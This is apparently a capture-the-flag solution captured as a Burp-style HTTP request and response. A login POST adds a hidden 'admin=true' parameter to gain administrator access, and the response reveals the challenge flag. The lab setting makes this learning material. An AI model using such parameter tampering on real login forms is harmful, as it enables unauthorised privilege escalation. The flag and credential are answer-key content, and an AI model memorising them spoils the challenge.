 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/2
2 Host: ch39354117845.ch.eng.run
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ch39354117845.ch.eng.run/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: https://ch39354117845.ch.eng.run
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
19 user=shrekop&pass=VmU5gnXKYN2vLp48&admin=true
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 04 Apr 2023 07:48:17 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 148
5 Server: nginx/1.23.4
6 X-Powered-By: PHP/7.0.33
7 Vary: Accept-Encoding
8
9 <b>
Logged in as
</b>
shrekop (admin)<script>
alert('Congratulations. You got the flag!');
</script>
<script>
alert('VishwaCTF{h1dd3n_P@raMs}');
</script>